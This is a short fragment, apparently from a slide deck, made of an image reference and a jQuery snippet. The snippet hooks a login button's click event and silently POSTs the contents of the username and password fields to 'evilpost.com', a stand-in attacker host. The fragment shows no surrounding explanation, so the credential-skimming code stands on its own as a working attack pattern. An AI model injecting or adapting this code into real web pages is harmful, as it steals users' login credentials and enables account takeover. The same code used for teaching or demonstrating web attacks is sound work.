 $('#btnSignon').bind('click', function() {
    $.ajax({
        type: 'POST',
        url: 'http://evilpost.com',
        data: {
            username: $('#userid').val(),
            password: $('#password').val()
        },
        success: function() {}
    });
});